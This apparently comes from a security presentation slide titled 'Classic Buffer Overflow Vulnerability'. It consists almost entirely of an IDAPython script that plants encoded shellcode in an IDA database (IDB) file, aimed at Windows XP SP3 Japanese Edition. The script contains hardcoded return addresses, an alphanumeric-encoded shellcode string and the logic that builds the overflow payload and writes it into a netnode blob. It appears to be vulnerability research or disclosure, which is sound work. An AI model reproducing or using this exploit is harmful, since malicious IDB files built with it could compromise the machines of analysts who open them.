 Classic Buffer Overflow Vulnerability	
 
!  #For Windows XP SP3 Japanese Edition
!  from idaapi import *;from struct import *
!  a = 0x5874768A-0x24; b = 0x5874764A-0x14
!  shellcode="htIIGX5tIIGHWPPPSRPPafhExfXf5YrfPDfhS3DTY09fhpzfXf5rRfPDTY01f
RDfhpQDTY09fh3NfXf50rfPfharfXf5dsfPDTY09hBzPKX5ceLJPDfhptDfh9tDTY01fh6Of
Xf5jAfPDTY09hinEufhKWDfhkdfXf5WcfPfhnLfXf5g2fPDTY09fhgRDTY01fhQBfhdtfXf5
QXfPDfhlHDTY09fhaefXf57jfPDfh5PfXf5lVfPDTY09h7YqoX5RFUnPDfhjLDfhttDTY09f
h8wfXf5PvfPDTY09h3YIXX54FiYPDfhatDfhgtDTY01fh7xDfh8pfXf5dofPfhitDTY09fhl
zfXf53FfPfhYtDTY09fhGSfXf59KfPfhWtDTY01fhG0DfhRtTYf19fh3ZfXf55VfPDfhnvDf
h5tDTY01fh6tfXf5FxfPDfhRvDfhJtDTY09fhr0fhCtDTY01hJRVdDfhlKfXf5MRfPDTY09f
hUvDTY09fhmwDfhB4fXf5xhfPhdohchshinfhUifXf5C5fPDhehwshhystfhYjfXf5I6fPDh
hm32hcalchexehfhTHfXf54ffPDfhRhfhKifXf5YDfPDTY09fhU1DRVWRTFfVNfhjsfXf5Er
fPVUafhrWfYf1Lo9f1To9TXLLLrH“
!  payload=("1"*8)+(pack("II",a,b)*(9334/8-1))+("x55"*6)
!  payload+=shellcode
!  payload+=("1"*((len(shellcode)&4)+10-(len(shellcode)%4)))+
(pack("II",a,b)*(16000/8))
!  node_id=netnode("$ cli").altval(0x0C000014,'o')
!  netnode(node_id).setblob(payload,0,'o')
!  IDAPython script that inserts shellcode into an IDB file	
 